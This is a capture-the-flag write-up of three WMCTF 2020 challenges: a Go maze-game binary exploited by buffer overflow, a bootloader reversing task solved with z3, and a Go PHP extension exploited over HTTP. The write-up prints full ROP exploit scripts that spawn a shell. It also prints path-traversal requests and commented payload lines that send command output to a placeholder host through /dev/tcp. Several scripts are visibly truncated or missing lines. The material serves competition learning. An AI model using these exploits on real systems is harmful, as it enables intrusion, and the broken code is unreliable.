# WMCTF 2020 Writeup

I played WMCTF 2020 in DefenitelyZer0 (Defenit x zer0pts) and reached 8th place!WMCTF had been held from August 1st for 48 hours on XCTF platform. (I call it Chinese Mystery Platform.) The challenges I solved were really fun and I learned a lot.

# [Pwn 540pts] cfgo-CheckIn (18 solves)

We're given an x86-64 ELF written in golang and compressed by UPX.

$upx -d ./pwn.unpacked Ultimate Packer for eXecutables Copyright (C) 1996 - 2017 UPX 3.94 Markus Oberhumer, Laszlo Molnar & John Reiser May 12th 2017 File size Ratio Format Name -------------------- ------ ----------- ----------- 2118512 <- 801248 37.82% linux/amd64 pwn.unpacked Unpacked 1 file. The program is a maze game. You will get flag when reaching level 100. Now is level 1 ⬛⬛⬛⬛⬛⬛ ⬛⬛⬛⬛⬛⬛ ⬛⬜⬛🚩⬛⬛ ⬛⬜⬛⬜⬛⬛ ⬛⬜⬜😂⬛⬛ ⬛⬛⬛⬛⬛⬛ Let's check what happens when we reach level-100. I patched the routine with IDA so that it'd win the game right after execution.This is what happens when we win the game. $ ./pwn.unpacked
You win!!!
AAAA
Your name is : AAAA.

Thanks to cgo library, we have a buffer overflow.

$./pwn.unpacked You win!!! Leave your name: AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA runtime: out of memory: cannot allocate 4702111234479095808-byte block (66813952 in use) fatal error: out of memory runtime stack: tEIGpZJHdOYuU(0x557f2f5e3531, 0xd) /usr/local/go/src/runtime/panic.go:1116 +0x74 aVtMXSf97H5Z4SRBIr(0x4141414141414141, 0xc000020100, 0xc000000180) /usr/local/go/src/runtime/malloc.go:1154 +0x167 8KmXoZcW2EIZFL4Tfqbqe3() /usr/local/go/src/runtime/malloc.go:1047 +0x48 eLi8U25ueFfXEwF0vf8(0x557f2f593208) /usr/local/go/src/runtime/asm_amd64.s:370 +0x63 YstrrSkrqUqjb3() /usr/local/go/src/runtime/proc.go:1041 goroutine 1 [running]: G6Z95mp09JRf8KTAqCq4DOXjVP() /usr/local/go/src/runtime/asm_amd64.s:330 fp=0xc000056c58 sp=0xc000056c50 pc=0x557f2f5932f0 j5i9C80CBynqdZfW(0x4141414141414141, 0x0, 0x0, 0xc0000c0000) /usr/local/go/src/runtime/malloc.go:1046 +0x8a7 fp=0xc000056cf8 sp=0xc000056c58 pc=0x557f2f544307 Dd9254ptgEyhte20PPmcogZCV(0x0, 0x4141414141414141, 0x4141414141414141, 0x4141414141414141, 0x0, 0x0) /usr/local/go/src/runtime/string.go:102 +0xa1 fp=0xc000056d28 sp=0xc000056cf8 pc=0x557f2f581141 nArxBHup() /pwn/wmctf-pwn/cfgo-CheckIn/main.go:200 +0x1fb fp=0xc000056e90 sp=0xc000056d28 pc=0x557f2f5e02eb IzYoBPReX() /pwn/wmctf-pwn/cfgo-CheckIn/main.go:221 +0x433 fp=0xc000056f88 sp=0xc000056e90 pc=0x557f2f5e07d3 E4MbQb6site9() /usr/local/go/src/runtime/proc.go:203 +0x202 fp=0xc000056fe0 sp=0xc000056f88 pc=0x557f2f56a7b2 dICRCWmS8vvvn4() /usr/local/go/src/runtime/asm_amd64.s:1373 +0x1 fp=0xc000056fe8 sp=0xc000056fe0 pc=0x557f2f595431 goroutine 2 [force gc (idle)]: neZjsjCqZiNaJ7(0x557f2f633550, 0x557f2f6ccf90, 0x1411, 0x1) /usr/local/go/src/runtime/proc.go:304 +0xe6 runtime.goparkunlock(...) /usr/local/go/src/runtime/proc.go:310 e0BQXZmwpPziv9J9XWO2P() /usr/local/go/src/runtime/proc.go:253 +0xbb dICRCWmS8vvvn4() /usr/local/go/src/runtime/asm_amd64.s:1373 +0x1 goroutine 3 [GC sweep wait]: neZjsjCqZiNaJ7(0x557f2f633550, 0x557f2f6cd0e0, 0x140c, 0x1) /usr/local/go/src/runtime/proc.go:304 +0xe6 runtime.goparkunlock(...) /usr/local/go/src/runtime/proc.go:310 tuiONHP678I1bas(0xc00006e000) /usr/local/go/src/runtime/mgcsweep.go:70 +0xa0 dICRCWmS8vvvn4() /usr/local/go/src/runtime/asm_amd64.s:1373 +0x1 goroutine 4 [GC scavenge wait]: neZjsjCqZiNaJ7(0x557f2f633550, 0x557f2f6cd0a0, 0x140d, 0x1) /usr/local/go/src/runtime/proc.go:304 +0xe6 runtime.goparkunlock(...) /usr/local/go/src/runtime/proc.go:310 2gGuXxswEHIrdz6hPE(0xc00006e000) /usr/local/go/src/runtime/mgcscavenge.go:237 +0xd4 dICRCWmS8vvvn4() /usr/local/go/src/runtime/asm_amd64.s:1373 +0x1 The program is killed because of memory error. This is because it tries to allocate a region for fmt.Printf and the size is overwritten by 0x4141414141414141. The stack layout before returning game_win is shown in the figure below.The allocation size (output size) is located at 0xc000056df0. At 0xc000056de8 (-->0xc000056d78) is the pointer used as second argument of fmt.Printf. The highlighted pointer in the figure below is the return address of game_win.The address of the runtime stack used by golang is fixed for each machine even under ASLR. That is, we already have the stack address! The runtime stack address in remote machine can also be leaked from crash message. (We can also brute-force it, which is a technique I used in "base64" challenge.) First of all, I overwrote the pointer used by fmt.Printf to somewhere on the runtime stack in order to leak the base address of the binary. Second, I partially overwrote the return address of game_win to game_win (ret2vuln). In this way, we can defeat PIE and do whatever we want. As golang-made binary is pretty big, we have plentiful of gadgets :) I quickly wrote maze solver by A* search and combined them. from ptrlib import * import heapq class Maze(object): MAZE_OBJ = [" ", "#", "F", "?"] def __init__(self, maze, px, py, step=0, move=""): self.px = px self.py = py self.maze = maze self.step = step self.move = move for i, l in enumerate(self.maze): for j, c in enumerate(l): if c == 2: self.fx, self.fy = j, i def h(self): return abs(self.px - self.fx) + abs(self.py - self.fy) def f(self): return self.step + self.h() def goal(self): return (self.px, self.py) == (self.fx, self.fy) def gen_next(self): candidate = [] if self.maze[self.py][self.px-1] in [0, 2]: candidate.append( Maze(self.maze, self.px-1, self.py, self.step+1, self.move+"a") ) if self.maze[self.py][self.px+1] in [0, 2]: candidate.append( Maze(self.maze, self.px+1, self.py, self.step+1, self.move+"d") ) if self.maze[self.py-1][self.px] in [0, 2]: candidate.append( Maze(self.maze, self.px, self.py-1, self.step+1, self.move+"w") ) if self.maze[self.py+1][self.px] in [0, 2]: candidate.append( Maze(self.maze, self.px, self.py+1, self.step+1, self.move+"s") ) return candidate def __lt__(self, other): return self.f() < other.f() def __str__(self): output = '' for i, l in enumerate(self.maze): for j, c in enumerate(l): if (j, i) == (self.px, self.py): output += 'P' else: output += self.MAZE_OBJ[c] output += '\n' return output.strip() def __hash__(self): return hash((self.px, self.py)) class MazeRobot(object): def __init__(self, maze, px, py): self.initial_map = Maze(maze, px, py) def solve(self): queue = [] visited = [] heapq.heappush(queue, self.initial_map) while len(queue) > 0: maze = heapq.heappop(queue) if hash(maze) in visited: continue else: visited.append(hash(maze)) if maze.goal(): break for next_maze in maze.gen_next(): heapq.heappush(queue, next_maze) return maze.move def __str__(self): return str(self.initial_map) def solve_level(): r = sock.recvline() level = int(r[r.index(b"is level ") + 9:]) logger.info("Solving level {}".format(level)) # Load field maze = [] px, py = -1, -1 buf = b'' for height in range(5 + level): maze.append([]) l = sock.recvline() #print(l.decode()) i = 0 while i < len(l): c = -1 block = l[i:i+3] if block == b'\xe2\xac\x9b': c = 1 elif block == b'\xe2\xac\x9c': c = 0 elif block == b'\xf0\x9f\x9a': c = 2 i += 1 else: px, py = len(maze[-1]), len(maze) - 1 i += 1 i += 3 maze[-1].append(c) # Solve robot = MazeRobot(maze, px, py) move = robot.solve() return move #""" #sock = Socket("localhost", 9999) sock = Socket("170.106.35.18", 62176) for i in range(100): move = solve_level() sock.sendline(move) print(move) #""" #sock = Socket("localhost", 9999) #sock = Process("./pwn.packed") # leak proc base payload = b'A' * (14 * 8) payload += p64(0xc00003dd20) payload += p64(0x40) * 2 payload += b'A' * (17 * 8) payload += b'\xce' sock.sendlineafter("name:\n", payload) r = sock.recvregex("is : (.+)\.") print(r) proc_base = u64(r[:8]) - 0x1192eb logger.info("proc = " + hex(proc_base)) if proc_base < 0: logger.warn("Bad luck!") exit(1) # get the shell rop_syscall = proc_base + 0x000cfe79 rop_pop_rdi = proc_base + 0x00109d3d rop_pop_rax = proc_base + 0x00074e29 rop_pop_rsi_r15 = proc_base + 0x00119c45 rop_pop_rdx_adc_al_f6 = proc_base + 0x00079e6e payload = b'A' * (15 * 8) payload += p64(0x0) * 2 payload += b'A' * (16 * 8) payload += b'/bin/sh\0' payload += p64(rop_pop_rdx_adc_al_f6) payload += p64(0) payload += p64(rop_pop_rdi) payload += p64(0xc00003de80) payload += p64(rop_pop_rsi_r15) payload += p64(0) payload += p64(0xdeadbeef) payload += p64(rop_pop_rax) payload += p64(59) payload += p64(rop_syscall) sock.sendlineafter("name:\n", payload) sock.interactive()  Yay! [+] solve_level: Solving level 99 ssaaaawwwwaawwwwwwwwaawwaawwaaaaaaaaaawwaawwaawwwwaawwwwwwaawwaaaawwwwwwaawwwwaawwwwwwwwwwwwwwwwwwwwwwaaaawwaawwaawwwwaawwddww [+] solve_level: Solving level 100 ddddddddddssddddwwwwddddwwddwwddddwwddddwwwwwwwwwwwwwwddwwddddddddddwwwwwwddddddddddddddddddddddddwwddwwwwwwwwwwddddddwwddwwddddddwwwwwwwwwwwwwwaawwwwwwwwddww (b'\xeb\x02\xa6\xe22V\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00 \xdd\x03\x00\xc0\x00\x00\x00@\x00\x00\x00\x00\x00\x00\x00@\x00\x00\x00\x00\x00\x00\x00\x00\xa0\x0c\x00\xc0\x00\x00\x00@\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00',) [+] <module>: proc = 0x5632e2947000 [ptrlib]$ Your name is : .
cat flag
[ptrlib]$WMCTF{60DB87D9-01A3-4664-8FCD-4F59F9DE39E4} # [Rev 454pts] Wmware (25 solves) We're given bochs and boot loader. $ file .src/disk
.src/disk: DOS/MBR boot sector

The hard point is that the program enters protected mode after the user input. This means we have to change distinguish assembly with 16-bit and 32-bit. For example, the following routine which accepts input is 16-bit.However, the following routine that checks the flag is 32-bit.First of all, it swaps input keycodes like this:

void copy() {
int i, j;
for(i = 0; i < 6; i++) {
for(j = 0; j < 6; j++) {
ds[6*j + i] = es[6*i + j] + 0x55;
}
}
}


Second, it checks the flag like this:

void check_input() {
unsigned int i, j, k, a, b, c;

for(i = 0; i != 0x81; i++) {
for(j = 0; j != 9; j++) {
int jpp = (j + 1) % 9;
switch(i % 3) {
case 0:
a = ds[j*4];
b = ds[jpp*4];
c = (a | b) & (~a | ~b);
ds[j*4] = ~(~c & ~0x24114514) & ~(c & 0x24114514);
break;
case 1:
a = ds[j*4];
b = ds[jpp*4];
c = ~(~a & ~b) & ~(a & b);
ds[j*4] = (~c & 0x1919810) | (c & ~0x1919810);
break;
case 2:
a = ds[j*4];
b = ds[jpp*4];
c = (a & ~b) | (~a & b);
ds[j*4] = (c | 0x19260817) & (~c | ~0x19260817);
break;
}
}
}

int fail = 0;
for(i = 0; i != 0x12; i++) {
if (ds[2*i - 0x12354cd] != ds[i*2]) i += 1;
}

if (fail == 0) {
puts("Access");
} else {
puts("Fail");
}
}


The list ds[2*i - 0x12354cd] is

answer = [
0x74d8, 0xec55, 0x04b5, 0x421a, 0x6d11, 0x02ba, 0x055f, 0x8105,
0x6c28, 0xeda0, 0x0499, 0x6ae0, 0x55e7, 0x18a9, 0x3591, 0x71d6,
0xa864, 0x4537
]

(I checked it by dynamically debugging the program on bochs.)

I used z3 to solve the constraints.

from z3 import *

def p32(l):
return (l & 0xff) | ((l & 0xff) << 8) | ((l & 0xff) << 16) | ((l & 0xff) << 24)

0x74d8, 0xec55, 0x04b5, 0x421a, 0x6d11, 0x02ba, 0x055f, 0x8105,
0x6c28, 0xeda0, 0x0499, 0x6ae0, 0x55e7, 0x18a9, 0x3591, 0x71d6,
0xa864, 0x4537
]

ds = [BitVec(f"ds{j}", 32) for j in range(36)]
s = Solver()

for i in range(0x81):
for j in range(9):
jpp = (j + 1) % 9
a = p32(ds[j*4:(j+1)*4])
b = p32(ds[jpp*4:(jpp+1)*4])
if i % 3 == 0:
# c = (a | b) & (~a | ~b)
c = (a | b) & ~(a & b)
# d = ~(~c & ~0x24114514) & ~(c & 0x24114514)
d = (c | 0x24114514) & ~(c & 0x24114514)
elif i % 3 == 1:
# c = ~(~a & ~b) & ~(a & b)
c = (a | b) & ~(a & b)
# d = (c & ~0x1919810) | (~c & 0x1919810)
d = (~c & 0x1919810) | (c & (0xffffffff ^ 0x1919810))
else:
# c = (a & ~b) | (~a & b)
c = (a & ~b) | (~a & b)
# d = (c | 0x19260817) & (~c | ~0x19260817)
d = (c | 0x19260817) & ~(c & 0x19260817)
ds[j*4    ] = d & 0xff
ds[j*4 + 1] = (d >> 8) & 0xff
ds[j*4 + 2] = (d >> 16) & 0xff
ds[j*4 + 3] = (d >> 24) & 0xff

for i in range(0x12):

print("[+] solving...")
r = s.check()
if r == sat:
m = s.model()
print(m)
else:
print(r)
exit(1)

real_ds = [-1 for i in range(36)]
for d in m.decls():
real_ds[int(d.name()[2:])] = m[d].as_long()

print(real_ds)

real_ds = [150, 165, 97, 105, 96, 117, 183, 96, 122, 120, 105, 183, 179, 97, 134, 89, 89, 96, 153, 154, 96, 97, 131, 117, 166, 96, 102, 158, 105, 89, 111, 107, 97, 104, 89, 112]

es = [-1 for i in range(36)]
for i in range(6):
for j in range(6):
es[6*i + j] = real_ds[6*j + i] - 0x55

with open("WMware/.src/disk", "rb") as f:
f.seek(0x761)

flag = b''
for c in es:
if c > 59:
flag += bytes([keypad[c - 0x30] - 0x20])
else:

print(flag)


Good!

$python solve.py ... [150, 165, 97, 105, 96, 117, 183, 96, 122, 120, 105, 183, 179, 97, 134, 89, 89, 96, 153, 154, 96, 97, 131, 117, 166, 96, 102, 158, 105, 89, 111, 107, 97, 104, 89, 112] b'\x00\x001234567890_+\x0e\x00qwertyuiop{}\x1c\x00asdfghjkl\x00\x00\x00\x00\x00zxcvbnm\x00\x00\x00\x00\x00\x00 \x1d' b'WMCTF{D0_Y0u_kn0w_th3_Pr0t3ct3dM0d3} # [Web 952pts] base64 (2 solves) Since this challenge is categorized to Web, I hadn't checked it at first. However, @posix found a PHP extension named cfgoPHPExt_new.so: $ checksec -f cfgo.so
RELRO           STACK CANARY      NX            PIE             RPATH      RUNPATH      Symbols         FORTIFY Fortified       Fortifiable  FILE
Partial RELRO   Canary found      NX enabled    DSO             No RPATH   No RUNPATH   No Symbols      Yes     5               12      cfgo.so

Surprisingly, this PHP extension is made by golang. They asked pwners to find a vulnerability in it. At first, I was skeptical of pwning it but the following hint was opened by the organizers.

maybe you need a pwner

So, it turned out this was a pwn tasks.

Anyway, I couldn't find the vulnerability by static analysis. @posix wrote Dockerfile to run this extension on.

I manually fuzzed the extension and found a crash. This is the Proof of Concept:

$b = ""; for($i = 0; $i < 0x101;$i++) {
$b .= "A"; }$a = base64decode(\$b);


To be honest, I don't know the exact reason why this is happening but a stack overflow occurs.

Anyway, we can pwn this. I had already known how to abuse stack overflow in golang thanks to "cfgo-CheckIn" challenge.

@posix again found that we can leak the PIE base from /proc/self/stat. Also, dmbs355 leaked the apache binary from the remote server.

So, now we have enough ingredients to ROP it! I had been stuck on debugging apache but attaching the active apache process by GDB worked. For golang pwn, we can assume that we know the runtime stack address. As we can overwrite only 0x18 bytes after return address, I used stack pivot. (Apache binary doesn't have a plane leave; ret; gadget surprisingly!)

Pasting the code is better than explaining it. Here is the final exploit.

#from ptrlib import *
import requests
import base64
import struct

def p64(v):
return struct.pack("<Q", v)

#HOST, PORT = "localhost", 9000
URL = f"http://{HOST}:{PORT}/b64.php"

r = requests.get(f"{URL}", params={"filename": "..//..//../..//dev/fd/../stat"})
proc_base = int(r.text.split())
print("[+] proc = " + hex(proc_base))

#addr_stack = 0xc00019d8b0 # local apache + b64.php
#addr_stack = 0xc0000c78b0 # local apache
#addr_stack = 0xc0001238b0 # local php

print("[+] stack = " + hex(addr_stack))
rop_leave = proc_base + 0x00039f91
rop_ret = proc_base + 0x00035016
rop_pop_rdi = proc_base + 0x00037bd7
rop_pop_rsi = proc_base + 0x00038d16
rop_xchg_eax_edx = proc_base + 0x0003930a
rop_syscall = proc_base + 0x0004662c
rop_xor_eax_eax = proc_base + 0x000379f0

#payload += b'bash -c "/bin/ls  >/dev/tcp/XXXX/8";'
#payload += b'bash -c "ls -lha />/dev/tcp/XXXX/8";'
assert len(payload) <= (0x88 + 4)
payload += p64(0) # no more stack
payload += p64(59) # saved rdx